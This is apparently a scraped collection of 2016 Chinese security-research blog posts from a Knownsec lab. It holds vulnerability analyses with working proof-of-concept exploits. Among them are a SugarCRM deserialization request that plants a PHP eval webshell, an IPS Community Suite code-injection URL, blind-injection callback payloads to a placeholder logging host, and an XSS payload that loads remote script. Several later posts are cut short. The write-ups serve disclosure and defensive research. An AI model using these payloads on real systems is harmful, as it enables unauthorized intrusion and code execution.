-
SugarCRM v6.5.23 PHP反序列化对象注入漏洞
Author: p0wd3r (知道创宇404安全实验室) Date: 2016-09-12
0x00 漏洞概述
1.漏洞简介
SugarCRM(http://www.sugarcrm.com/)是一套开源的客户关系管理系统。近期研究者发现在其<=6.5.23的版本中存在反序列化漏洞,程序对攻击者恶意构造的序列化数据进行了反序列化的处理,从而使攻击者可以在未授权状态下执行任意代码。
2.漏洞影响
未授权状态下任意代码执行
3.影响版本
SugarCRM <= 6.5.23 PHP5 < 5.6.25 PHP7 < 7.0.10
0x01 漏洞复现
1. 环境搭建
Dockerfile:
1234567891011FROM php:5.6-apache# Install php extensionsRUN docker-php-ext-configure gd --with-png-dir=/usr --with-jpeg-dir=/usr \&& docker-php-ext-install -j$(nproc) mysqli gd zip# Download and Extract SugarCRMRUN wget https://codeload.github.com/sugarcrm/sugarcrm_dev/tar.gz/6.5.23 -O src.tar.gz \&& tar -zxvf src.tar.gz \&& mv sugarcrm_dev-6.5.23/* /var/www/html \&& rm src.tar.gz12docker build -t sugarcrm .docker run -p 80:80 sugarcrm2.基础准备
PHP之前爆出了一个漏洞(CVE-2016-7124 https://bugs.php.net/bug.php?id=72663),简单来说就是当序列化字符串中表示对象属性个数的值大于真实的属性个数时会跳过'
__wakeup'的执行。Demo如下:1234567891011121314151617181920212223242526272829303132<?phpclass Student{private $full_name = '';private $score = 0;private $grades = array();public function __construct($full_name, $score, $grades){$this->full_name = $full_name;$this->grades = $grades;$this->score = $score;}function __destruct(){var_dump($this);}function __wakeup(){foreach(get_object_vars($this) as $k => $v) {$this->$k = null;}echo "Waking up...\n";}}// $s = new Student('p0wd3r', 123, array('a' => 90, 'b' => 100));// file_put_contents('1.data', serialize($s));$a = unserialize(file_get_contents('1.data'));?>Demo 中在'
__wakeup'中清除了对象属性,然后在'__destruct'中将对象信息 dump 出来。正常情况下,序列化得到的 1.data 是这样的:1O:7:"Student":3:{s:18:"Studentfull_name";s:6:"p0wd3r";s:14:"Studentscore";i:123;s:15:"Studentgrades";a:2:{s:1:"a";i:90;s:1:"b";i:100;}}我们执行该脚本,结果如下:
可以看到对象属性已经被清除了。
下面我们将1.data改成下面这个样子(将上面的3变成5或者其他大于3的数字):
1O:7:"Student":5:{s:18:"Studentfull_name";s:6:"p0wd3r";s:14:"Studentscore";i:123;s:15:"Studentgrades";a:2:{s:1:"a";i:90;s:1:"b";i:100;}}再执行脚本看看:
可以看到对象被dump出来了并且属性没有被清除,证明
__wakeup并没有被执行。这个漏洞很有趣,在下面的分析中我们会用到它。
3.漏洞分析
首先我们看 'service/core/REST/SugarRestSerialize.php' 中的 '
serve'函数:1234567891011function serve(){$GLOBALS['log']->info('Begin: SugarRestSerialize->serve');$data = !empty($_REQUEST['rest_data'])? $_REQUEST['rest_data']: '';if(empty($_REQUEST['method']) || !method_exists($this->implementation, $_REQUEST['method'])){...}else{$method = $_REQUEST['method'];$data = sugar_unserialize(from_html($data));...}}可以看到我们可控的 "
$_REQUEST['rest_data']"首先通过 "from_html"将数据中HTML实体编码的部分解码,然后传入了 "sugar_unserialize"函数。跟进 "
sugar_unserialize"函数,在 "include/utils.php"第5033-5048行:12345678910111213141516/*** Performs unserialization. Accepts all types except Objects** @param string $value Serialized value of any type except Object* @return mixed False if Object, converted value for other cases*/function sugar_unserialize($value){preg_match('/[oc]:\d+:/i', $value, $matches);if (count($matches)) {return false;}return unserialize($value);}从注释中可以看到该函数设计的初衷是为了不让
Object类型被反序列化,然而正则不够严谨,我们可以在对象长度前加一个+号,即 "o:14 -> o:+14",即可绕过这层检测,从而使得我们可控的数据传入unserialize函数。可控点找到了,接下来我们需要寻找有哪些对象可以利用,在 "
include/SugarCache/SugarCacheFile.php"中第90-108行:12345678910111213141516171819public function __destruct(){parent::__destruct();if ( $this->_cacheChanged )sugar_file_put_contents(sugar_cached($this->_cacheFileName), serialize($this->_localStore));}/*** This is needed to prevent unserialize vulnerability*/public function __wakeup(){// clean all propertiesforeach(get_object_vars($this) as $k => $v) {$this->$k = null;}throw new Exception("Not a serializable object");}我们看到了我们比较喜欢的magic方法,并且在 "
__destruct"中使用对象属性作为参数调用了 "sugar_file_put_contents"。跟进 "
sugar_file_put_contents",在 "include/utils/sugar_file_utils.php"第131到149行:12345678910111213141516171819function sugar_file_put_contents($filename, $data, $flags=null, $context=null){//check to see if the file exists, if not then use touch to create it.if(!file_exists($filename)){sugar_touch($filename);}if ( !is_writable($filename) ) {$GLOBALS['log']->error("File $filename cannot be written to");return false;}if(empty($flags)) {return file_put_contents($filename, $data);} elseif(empty($context)) {return file_put_contents($filename, $data, $flags);} else{return file_put_contents($filename, $data, $flags, $context);}}函数并没有对文件内容或者扩展名等进行限制,虽然参数 "
$data"是 "serialize($this->_localStore)",也就是序列化后的数据,但是我们可以设置 "$_this->_localStore"为一个数组,把payload作为数组中的一个值,就可以完整保存payload。这样如果我们可以传入一个 "
SugarCacheFile"对象并设置其属性的值,我们就可以写入文件。然而不巧的是,"
__wakeup"会在 "__destroy"之前调用,并且我们可以看到在 "__wakeup"中对所有对象属性进行了清除。那么该如何跨过这个限制呢?
想必大家都已经知道了,就是利用我们上面说的PHP的漏洞来跳过 "
__wakeup"的执行。最后,整个漏洞的流程如下:
1$_REQUEST['rest_data'] -> sugar_unserialize -> __destruct -> sugar_file_put_contents -> evil_filePoC Demo如下:
1234567891011import requests as requrl = 'http://127.0.0.1:8788/service/v4/rest.php'data = {'method': 'login','input_type': 'Serialize','rest_data': 'O:+14:"SugarCacheFile":23:{S:17:"\\00*\\00_cacheFileName";s:15:"../custom/1.php";S:16:"\\00*\\00_cacheChanged";b:1;S:14:"\\00*\\00_localStore";a:1:{i:0;s:29:"<?php eval($_POST[\'HHH\']); ?>";}}',}req.post(url, data=data)脚本执行后shell位于custom/1.php:
4.补丁分析
在v6.5.24中,对 "
sugar_unserialize"进行了如下改进:12345678function sugar_unserialize($value){preg_match('/[oc]:[^:]*\d+:/i', $value, $matches);if (count($matches)) {return false;}return unserialize($value);}更改了正则表达式,使对象类型无法进行反序列化。
0x02 修复方案
升级SugarCRM到v6.5.24 升级php5到5.6.25及以上 升级php7到7.0.10及以上
0x03 参考
https://www.exploit-db.com/exploits/40344/
https://bugs.php.net/bug.php?id=72663
http://php.net/manual/zh/function.serialize.php
没有评论 -
IPS Community Suite PHP远程代码执行漏洞分析(CVE-2016-6174)
Author: 知道创宇404安全实验室
Date: 2016-08-04
一、 漏洞概述
1. 漏洞信息
"IPS Community Suite "是一款国外比较常见的cms。但在其4.1.12.3版本及以下版本,存在PHP代码注入漏洞,该漏洞源于程序未能充分过滤
content_class请求参数。远程攻击者可利用该漏洞注入并执行任意PHP代码。2. 触发条件
IPS版本:
<=4.1.12.3php环境:
<=5.4.24和5.5.0-5.5.8二、漏洞复现
1. 分析
在 /applications/core/modules/front/system/content.php 文件中有一段这样的代码,
12345$class = 'IPS' . implode( '', explode( '_', IPSRequest::i()->content_class ) );if ( ! class_exists( $class ) or ! in_array( 'IPSContent', class_parents( $class ) ) ){IPSOutput::i()->error( 'node_error', '2S226/2', 404, '' );}这里程序通过 IPSRequest::i()->content_class 获取了我们通过 GET 请求提交的 content_class 参数,之后进行了一定的字符串的处理,之后就进入了 class_exists 函数,在这一过程中并没有对我们传入的数据过滤,这就有可能产生漏洞,下面我们进入到 /applications/cms/Application.php 文件中的 spl_autoload_register 函数,
12345if ( mb_substr( $class, 0, 14 ) === 'IPScmsFields' and is_numeric( mb_substr( $class, 14, 1 ) ) ){$databaseId = mb_substr( $class, 14 );eval( "namespace IPScms; class Fields{$databaseId} extends Fields { public static $customDatabaseId [...]}最后我们可以构造特定的参数,进入 eval 函数,从而造成远程代码执行
程序处理流程如下:
2. IPS 官方修复分析
经过我们的分析对比
发现 /applications/cms/Application.php这个文件中 原来的 spl_autoload_register() 和更新后
我们可以看到,官方利用 intval() 函数对最后传入的 $class 进行来整数验证
使得传入的 $class 的第14位后被限定成为一个整数,防止传入字符串进入 eval()
3. PHP版本升级分析
在 PHP 的新版本 >=5.4.25 或者 >=5.5.9 里变更了 class_exists 的机制
而低于的版本则没有此限制可以正常触发漏洞
12345$class = 'IPS' . implode( '', explode( '_', IPSRequest::i()->content_class ) );if ( ! class_exists( $class ) or ! in_array( 'IPSContent', class_parents( $class ) ) ){IPSOutput::i()->error( 'node_error', '2S226/2', 404, '' );}此处 $class="IPS\cms\Fields1{}phpinfo();/*" 的时候不再触发 class_exists() 去加载 /applications/cms/Application.php 中的 spl_autoload_register() ,故不再触发漏洞
4. 漏洞利用
由此,我们可以构造PoC:
1http://*/ips/index.php?app=core&module=system&controller=content&do=find&content_class=cms\Fields1{}phpinfo();/*效果如图:
Pocsuite:
5. 漏洞修复
- PHP 5.4.x 升级至 5.4.25 以上, 5.5.x 升级至 5.5.9 以上
- IPS 升级至`4.12.3.1 以上
三、参考
https://www.seebug.org/vuldb/ssvid-92096
https://invisionpower.com/
http://windows.php.net/downloads/releases/archives/
http://karmainsecurity.com/KIS-2016-11
http://cve.mitre.org/cgi-bin/cvename.cgi?name=2016-6174 -
非主流Fuzzing-模糊测试在⾮内存型漏洞挖掘中的应⽤
Author: hei@knownsec.com
Date: 2016-07-06
该内容由 heige 2016年6月23日于 《中国网络安全大会 2016》演讲内容整理。
PDF 下载:非主流Fuzzing.pdf
什么是Fuzzing
Fuzzing是⼀种常⽤漏洞挖掘的⽅法。
“通过向应⽤程序提供⾮预期的输⼊并监控输出中的异常来发现软件中的故障(faults)的⽅法”
“模糊测试利⽤⾃动化或半⾃动化的⽅法重复地向有⽤程序输⼊”
Fuzzing的结构及流程

-
PHP 5.4.34 unserialize UAF exploit
Author: niubl (知道创宇403)
Date: 2016-01-07
之前在Sebug沙龙分享的PHP 5.4.34 unserialize UAF exploit,EXP放到博客来,还有那天的PPT:
EXP代码:
-
漏洞检测的那些事儿
Author: RickGray (知道创宇404安全实验室)
Date: 2016-06-01
好像很久没发文了,近日心血来潮准备谈谈 “漏洞检测的那些事儿”。现在有一个现象就是一旦有危害较高的漏洞的验证 PoC 或者利用 EXP 被公布出来,就会有一大群饥渴难忍的帽子们去刷洞,对于一个路人甲的我来说,看得有点眼红。XD
刷洞归刷洞,蛋还是要扯的。漏洞从披露到研究员分析验证,再到 PoC 编写,进而到大规模扫描检测,在这环环相扣的漏洞应急生命周期中,我认为最关键的部分应该算是 PoC编写 和 漏洞检测 这两个部分了:
- PoC编写 - 复现漏洞环境,将漏洞复现流程代码化的过程
- 漏洞检测 - 使用编写好的 PoC 去验证测试目标是否存在着漏洞,需要注意的是在这个过程(或者说是在编写 PoC 的时候)需要做到安全、有效和无害,尽可能或者避免扫描过程对目标主机产生不可恢复的影响
首先来说说 PoC 编写。编写 PoC 在我看来是安全研究员或者漏洞分析者日常最基础的工作,编写者把漏洞验证分析的过程通过代码描述下来,根据不同类型的漏洞编写相应的 PoC。根据常年编写 PoC 积累下来的经验,个人认为在编写 PoC 时应遵循几个准侧,如下:
- 随机性
- 确定性
- 通用型
可能你会觉得我太学术了?那么我就一点一点地把他们讲清楚。
PoC 编写准则 & 示例
i. 随机性
PoC 中所涉及的关键变量或数据应该具有随机性,切勿使用固定的变量值生成 Payload,能够随机生成的尽量随机生成(如:上传文件的文件名,webshell 密码,Alert 的字符串,MD5 值),下面来看几个例子(我可真没打广告,例子大都使用的 pocsuite PoC 框架):
上图所示的代码是 WordPress 中某个主题导致的任意文件上传漏洞的验证代码关键部分,可以看到上面使用了 "kstest.php" 作为每一次测试使用的上传文件名,很明显这里是用的固定的文件名,违背了上面所提到的随机性准侧。这里再多啰嗦一句,我并没有说在 PoC 中使用固定的变量或者数据有什么不对,而是觉得将能够随机的数据随机化能够降低在扫描检测的过程所承担的一些风险(具体有什么风险请自行脑补了)。
根据随机性准侧可修改代码如下:
更改后上传文件的文件名每次都为随机生成的 6 位字符,个人认为在一定程度上降低了扫描检测交互数据被追踪的可能性。
ii. 确定性
PoC 中能通过测试返回的内容找到唯一确定的标识来说明该漏洞是否存在,并且这个标识需要有针对性,切勿使用过于模糊的条件去判断(如:HTTP 请求返回状态,固定的页面可控内容)。同样的,下面通过实例来说明一下:
上图所示的代码是某 Web 应用一个 "UNION" 型 SQL 注入的漏洞验证代码,代码中直接通过拼接 "-1' union select 1,md5(1) -- " 来进行注入,因该漏洞有数据回显,所以如果测试注入成功页面上会打印出 md5(1) 的值 "c4ca4238a0b923820dcc509a6f75849b",显然的这个 PoC 看起来并没有什么问题,但是结合准则第一条随机性,我觉得这里应该使用 "md5(rand_num)" 作为标识确定更好,因为随机化后,准确率更高:
这里也不是坑你们,万一某个站点不存在漏洞,但页面中就是有个 "c4ca4238a0b923820dcc509a6f75849b",你们觉得呢?
讲到这里,再说说一个 Python "requests" 库使用者可能会忽视的一个问题。有时候,我们在获取到一个请求返回对象时,会像如下代码那样做一个前置判断:

可能有人会说了,Python 中条件判断非空即为真,但是这里真的是这么处理的么?并不是,经过实战遇到的坑和后来测试发现,"Response" 对象的条件判断是通过 HTTP 返回状态码来进行判断的,当状态码范围在 "[400, 600]" 之间时,条件判断会返回 "False"。(不信的自己测试咯)
我为什么要提一下这个点呢,那是因为有时候我们测试漏洞或者将 Payload 打过去时,目标可能会因为后端处理逻辑出错而返回 "500",但是这个时候其实页面中已经有漏洞存在的标识出现,如果这之前你用刚才说的方法提前对 "Response" 对象进行了一个条件判断,那么这一次就会导致漏报。So,你们知道该怎么做了吧?
iii. 通用性
PoC 中所使用的 Payload 或包含的检测代码应兼顾各个环境或平台,能够构造出通用的 Payload 就不要使用单一目标的检测代码,切勿只考虑漏洞复现的环境(如:文件包含中路径形式,命令执行中执行的命令)。下图是 WordPress 中某个插件导致的任意文件下载漏洞:
上面验证代码逻辑简单的说就是,通过任意文件下载漏洞去读取 "/etc/passwd" 文件的内容,并判断返回的文件内容是否包含关键的字符串或者标识。明显的,这个 Payload 只适用于 *nix 环境的情况,在 Windows 平台上并不适用。更好的做法应该是根据漏洞应用的环境找到一个必然能够体现漏洞存在的标识,这里,我们可以取 WordPress 配置文件 "wp-config.php" 来进行判断(当然,下图最终的判断方式可能不怎么严谨):
这么一改,Payload 就同时兼顾了多个平台环境,变成通用的了。
大大小小漏洞的 PoC 编写经验让我总结出这三点准则,你要是觉得是在扯蛋就不用往下看了。QWQ
漏洞检测方法 & 示例
“漏洞检测!漏洞检测?漏洞检测。。。”,说了这么多,到底如何去归纳漏洞检测的方法呢?在我看来,根据 Web 漏洞的类型特点和表现形式,可以分为两大类:直接判断 和 间接判断。
- 直接判断:通过发送带有 Payload 的请求,能够从返回的内容中直接匹配相应状态进行判断
- 间接判断:无法通过返回的内容直接判断,需借助其他工具间接的反应漏洞触发与否
多说无益,还是直接上例子来体现一下吧(下列所示 Payloads 不完全通用)。
1. 直接判断
i. SQLi(回显)
对于有回显的 SQL 注入,检测方法比较固定,这里遵循 “随机性” 和 “确定性” 两点即可。
Error Based SQL Injection
12payload: "... updatexml(1,concat(":",rand_str1,rand_str2),1) ..."condition: (rand_str1 + rand_str2) in response.content针对报错注入来说,利用随机性进行 Payload 构造可以比较稳定和准确地识别出漏洞,固定字符串会因一些小概率事件造成误报。不知道大家是否明白上面两行代码的意思,简单的说就是 Payload 中包含一个可预测结果的随机数据,验证时只需要验证这个可预测结果是否存在就行了。
UNION SQL Injection
12345payload1: "... union select md5(rand_num) ..."condition1: md5(rand_num) in response.contentpayload2: "... union select concat(rand_str1, rand_str2) ..."condition2: (rand_str1 + rand_str2) in response.content"md5(rand_num)" 这个很好理解,MySQL 中自带函数,当 Payload 执行成功时,因具有回显所以在页面上定有 "md5(rand_num)" 的哈希值,因 Payload 具有随机性,所以误报率较低。
ii. XSS(回显)
12payload: "... var _=rand_str1+rand_str2;confirm(_); ..."condition: (rand_str1 + rand_str2) in response.content因没怎么深入研究过 XSS 这个东西,所以大家就意会一下示例代码的意思吧。QWQ
iii. Local File Inclusion/Arbitrary File Download(回显)
本地文件包含和任意文件下载的最大区别在哪?本地文件包含不仅能够获取文件内容还可以动态包含脚本文件执行代码,而任意文件下载只能获取文件内容无法执行代码。XD
所以呢,在针对此类漏洞进行检测时,在进行文件包含/下载测试的时候需要找一个相对 Web 应用固定的文件作为测试向量:
12payload: "... ?file=../../../fixed_file ..."condition: (content_flag_in_fixed_file) in response.content例如 WordPress 应用路径下 "./wp-config.php" 文件是应用默认必须的配置文件,而文件中的特殊字符串标识 "require_once(ABSPATH . 'wp-settings.php');" 通常是不会去改动它的(当然也可以是其他的特征字符串),扫描文件下载时只需要去尝试下载 "./wp-config.php" 文件,并检测其中的内容是否含有特征字符串即可判断是否存在漏洞了。
iv. Remote Code/Command Execution(回显)
远程代码/命令执行都是执行,对该类漏洞要进行无害扫描,通常的做法是打印随机字符串,或者运行一下特征函数,然后检查页面返回是否存在特征标识来确认漏洞与否。
12payload: "... echo md5(rand_num); ..."condition: (content_flag) in response.content当然了,要执行什么样的特征命令这还需要结合特定的漏洞环境来决定。
v. SSTI/ELI(回显)
模板注入和表达式注入相对于传统的 SQLi 和 XSS 来说,应该算得上是在开框架化、整体化的过程中产生的问题,当模板内容可控时各种传统的 Web 漏洞也就出现了,XSS、命令执行都能够通过模板注入活着表达式注入做到。曾经风靡一时的 Struts2 漏洞我觉得都能归到此类漏洞中。通常检测只需构造相应模板语言对应的表达式即可,存在注入表达式会得以执行并返回内容:
12345678payload1: "... param=%(rand_num1 + rand_num2) ..."condition1: (rand_num1 + rand_num2) in response.contentpayload2: "... param=%(rand_num1 * rand_num2) ..."condition2: (rand_num1 * rand_num2) in response.contentpayload3: "... #response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(),#response.println(rand_str1+rand_str2),#response.flush(),#response.close() .."condition3: (rand_str1+ rand_str2) in response.contentvi. 文件哈希
有时候漏洞只与单个文件有关,例如 Flash、JavaScript 等文件造成的漏洞,这个时候就可以利用文件哈希来直接判断是否存在漏洞。扫描检测时,首先需要给定路径下载对应的文件然后计算哈希与统计的具有漏洞的所有文件哈希进行比对,匹配成功则说明漏洞存在:
12payload: "http://vuln.com/vuln_swf_file.swf"condition: hash(vul_swf_file.swf) == hash_recorded以上就是针对 Web 漏洞检测方法中的 “直接判断” 进行了示例说明,因 Web 漏洞类型繁多且环境复杂,这里不可能对其进行一一举例,所举的例子都是为了更好的说明 “直接判断” 这种检测方法。:)
2. 间接判断
“无回显?测不了,扫不了,很尴尬!怎么办。。。“
在很久很久之前,我遇到上诉这些漏洞环境时是一脸懵逼的 (⇀‸↼‶),一开始懂得了用回连进行判断,后来有了 "python -m SimpleHTTPServer" 作为简单实时的 HTTP Server 作为回连监控,再后来有了《Data Retrieval over DNS in SQL Injection Attacks》这篇 Paper,虽然文章说的技术点是通过 DNS 查询来获取 SQL 盲注的数据,但是 "Data Retrieval over DNS" 这种技术已经可以应用到大多数无法回显的漏洞上了,进而出现了一些公开的平台供安全研究爱好者们使用,如:乌云的 cloudeye 和 Bugscan 的 DNSLog,当然还有我重写的 CEYE.IO 平台。
"Data Retrieval over DNS" 技术原理其实很简单,首先需要有一个可以配置的域名,比如:ceye.io,然后通过代理商设置域名 ceye.io 的 nameserver 为自己的服务器 A,然后再服务器 A 上配置好 DNS Server,这样以来所有 ceye.io 及其子域名的查询都会到 服务器 A 上,这时就能够实时地监控域名查询请求了,图示如下(借的 Ricter 的):
说了那么多,还是不知道怎么用么?那就直接看示例吧(所以后端平台都用 CEYE.IO 作为例子)。
i. XSS(无回显)
XSS 盲打在安全测试的时候是比较常用的,“看到框就想 X” 也是每位 XSSer 的信仰:
12payload: "... ><img src=http://record.com/?blindxss ..."condition: {http://record.com/?blindxss LOG} in HTTP requests LOGs通过盲打,让触发者浏览器访问预设至的链接地址,如果盲打成功,会在平台上收到如下的链接访问记录:

ii. SQLi(无回显)
SQL 注入中无回显的情况是很常见的,但是有了 "Data Retrieval over DNS" 这种技术的话一切都变得简单了,前提是目标环境符合要求。《HawkEye Log/Dns 在Sql注入中的应用》这篇文章提供了一些常见数据库中使用 "Data Retrieval over DNS" 技术进行盲注的 Payloads。
12payload: "... load_file(concat('\\\\',user(),'.record.com\\blindsqli'))condition: {*.record.com LOG} in DNS queries LOGs只要目标系统环境符合要求并且执行了注入的命令,那么就会去解析预先设置好的域名,同时通过监控平台能够拿到返回的数据。

iii. SSRF(无回显)
根据上面两个例子,熟悉 SSRF 的同学肯定也是知道怎么玩了:
12payload: "... <!ENTITY test SYSTEM "http://record.com/?blindssrf"> ..."condition: {http://record.com/?blindssrf LOG} in HTTP requests LOGsiv. RCE(无回显)
命令执行/命令注入这个得好好说一下,我相信很多同学都懂得在命令执行无法回显的时候借用类似 "python -m SimpleHTTPServer" 这样的环境,采用回连的检测机制来实时监控访问日志。*nix 系统环境下一般是使用 "curl" 命令或者 "wget" 命令,而 windows 系统环境就没有这么方便的命令去直接访问一个链接,我之前常用的是 "ftp" 命令和 PowerShell 中的文件下载来访问日志服务器。现在,有了一个比较通用的做法同时兼顾 *nix 和 windows 平台,那就是 "ping" 命令,当 ping 一个域名时会对其进行一个递归 DNS 查询的过程,这个时候就能在后端获取到 DNS 的查询请求,当命令真正被执行且平台收到回显时就能说明漏洞确实存在。
12payload: "... | ping xxflag.record.com ..."condition: {xxflag.record.com LOG} in DNS queries LOGs
通过这几个 "间接判断" 的示例,相信大家也大概了解了在漏洞无回显的情况下如何进行扫描和检测了。更多的无回显 Payloads 可以通过 http://ceye.io/payloads 进行查看。(勿喷)
应急实战举例
原理和例子扯了这么多,也该上上实际的扫描检测案例了。
Java 反序列化(通用性举例,ftp/ping)
首先说说 15 年底爆发的 Java 反序列化漏洞吧,这个漏洞应该算得上是 15 年 Web 漏洞之最了。记得当时应急进行扫描的时候,WebLogic 回显 PoC 并没有搞定,对其进行扫描检测的时候使用了回连的方式进行判断,又因为待测目标包含 *nix 和 windows 环境,所以是写了两个不同的 Payloads 对不同的系统环境进行检测,当时扫描代码的 Payloads 生成部分为:
i. *nix
当时真实的日志内容:

可以看到我在构造 Payload 的时候通过链接参数来唯一识别每一次测试的 IP 地址和端口,这样在检查访问日志的时候就能确定该条记录是来自于哪一个测试目标(因为入口 IP 和出口 IP 可能不一致),同时在进行批量扫描的时候也能方便进行目标确认和日志处理。
ii. windows
当时真实的日志内容:

因为 windows 上的 "ftp" 命令无法带类似参数一样的标志,所以通过观察 FTP Server 连接日志上不是很好确认当时测试的目标,因为入口 IP 和出口 IP 有时不一致。
上面的这些 PoC 和日志截图都是去年在应急时真实留下来的,回想当时再结合目前的一些知识,发现使用通用的 Payload "ping xxxxx.record.com" 并使用 "Data Retrieval over DNS" 技术来收集信息日志能够更为通用方便地进行检测和扫描。所以,最近更换了一下 Payload 结合 CEYE.IO 平台又对 WebLogic 反序列化漏洞的影响情况又进行了一次摸底:
这里添加一个随机字符串作为一个子域名的一部分是为了防止多次检测时本地 DNS 缓存引起的问题(系统一般会缓存 DNS 记录,同一个域名第一次通过网络解析得到地址后,第二次通常会直接使用本地缓存而不会再去发起查询请求)。
相应平台的记录为(数量略多):
(顺便说一下,有一个这样的平台还是很好使的 QWQ)
不知不觉就写了这么多 QWQ,好累。。。能总结和需要总结的东西实在太多了,这次就先写这么一点吧。
不知道仔细看完这篇文章的人会有何想法,也许其中的一些总结你都知道,甚至比我知道的还要多,但我写出来只是想对自己的经验和知识负责而已,欢迎大家找我讨论扫描检测相关的东西。:)
-
CSV Injection Vulnerability
Author: Evi1m0 (知道创宇404安全实验室)
Date: 2016-05-17
0x01 概述
现在很多应用提供了导出电子表格的功能(不限于 Web 应用),早在 2014 年 8月 29 日国外 James Kettle 便发表了《Comma Separated Vulnerabilities》文章来讲述导出表格的功能可能会导致注入命令的风险,因为导出的表格数据有很多是来自于用户控制的,如:投票应用、邮箱导出。攻击方式类似于 XSS :所有的输入都是不可信的。
-
原本丢掉的跨站漏洞 – JavaScript 特性利用
Author: Evi1m0 (知道创宇404安全实验室)
Date: 2016-04-21
I.
今天睡醒后我想到之前的“漏洞”好像可以利用特性让它变成真的漏洞,简单说下功能点。在测试越权操作的过程中,我发现未登录的情况下访问创建主题的 URL 站点会进行跳转,为了看清源码使用 View-Source ,这里发现可控点为 c 参数。
view-source:masaike/ThemeCreator/index.aspx?c=QAQ\)QAQ\(QAQ
123<script type="text/javascript">window.open('/login.aspx?burl=http%3a%2f%2fmasaike%2fThemeCreator%2findex.aspx%3fc%3dQAQ)QAQ(QAQ','_top');</script>对特殊字符进行测试( "> , < | () : ' " \ % ; & 空格 ..." )后发现仅允许使用 " . ' () " 这4个特殊字符,由于我们得知单引号可以使用,所以思考这里直接闭合 "window.open('/url?QAQ')" 参数然后注入恶意代码便完成了这次攻击,但由于 JS 的 解析错误处理顺序如果不闭合前面语句及注释后面语句是无法执行我们注入的恶意代码的。例如:
123window.open('/1231')alert(1)1','_top');window.open('/1231');alert(1)1','_top');window.open('/1231')alert(1)//1','_top');II.2
在能闭合 window.open(' 但不能 ; 结束语句的情况下,虽然不能使用其他字符,但这里通过利用 JavaScript 的特性也可以做到执行注入的 JS 代码。
常量或已声明的变量及函数+(jscode) 经过解释器的优先级会先执行(jscode)随后报错:VM98:2 Uncaught TypeError: xxxx is not a function(…)
- 1(console.log(1))
- a(console.log(1))
- document(console.log(1))
上面 3 种情况对应运行结果:
可以看到在触发 "Uncaught TypeError: xxxx is not a function(…) " 之前我们优先执行了注入的代码,但如果 "xxx is not defined" 优先级会触发报错且不运行注入代码,在这种漏洞环境因素下我们可以利用如上特性来闭合(不结束语句)执行注入的代码,虽然它依旧会报错。
上面结论是我得出的,可能会存在误解 xD
e.g:
1')(confirm(1))('1111View-Source:
1<script type="text/javascript">window.open('/login.aspx?burl=masaike%2fThemeCreator%2findex.aspx%3fc%3d')(confirm(1))('1111','_top');</script>Result:

III.3
在运行完毕我们注入的代码后,随后解释器触发了异常,但没有关系代码已经得到了执行 🙂
现在开始编写 Payload 以便加载恶意的远程 JS 代码,我想了下准备使用其中一种:
- eval(String.fromCharCode(97,108,101,114,116,40,49,41))
- document.body.appendChild(...
- eval(location.hash.split('#')[1])
- ...
但开始说到逗号,空格等特殊字符均被过滤,我们仅仅使用的【特殊字符】只有:"' () ." ,这里我采用了最后一种,虽然 split()[] 我们无法使用,但是可以使用 "location.hash.substr(1)" 来包含我们注入在 hash 上的恶意代码。
最终 Payload 如下 [Work: ChromeVersion 49.0.2623.112]:
123')(eval(location.hash.substr(1)))('#a=document;a.write('<body>');a.body.appendChild(a.createElement(/script/.source)).src='http://linux.im'/index.aspx?c=%27)(eval(location.hash.substr(1)))(%271111#a=document;a.write('<body>');a.body.appendChild(a.createElement(/script/.source)).src='http://linux.im'
-
定时炸弹 – MQ 代理中危险的序列化数据
Author: RickGray (知道创宇404安全实验室)
Date: 2016-04-08
分布式应用中消息队列使用特别广泛,而针对分布式集群的攻击常常是点到面的扩散,突破关键点从而控制整个集群。在使用消息队列传递消息时,不安全的数据序列化方式便为整体系统埋下了一颗定时炸弹,一旦消息代理中间件被攻破就会导致整个工作节点沦陷。
(本文只对可行思路进行阐述,如有不恰当之处,还望指出)
一、消息队列与数据序列化
1. 消息队列代理

在一个分布式系统中,消息队列(MQ)是必不可少的,任务下发到消息队列代理中,工作节点从队列中取出相应的任务进行处理,以图的形式展现出来是这个样子的:
任务通过 Master 下发到消息队列代理中,Workers 从队列中取出任务然后进行解析和处理,按照配置对执行结果进行返回。下面以 Python 中的分布式任务调度框架 Celery 来进行代码说明,其中使用了 Redis 作为消息队列代理:
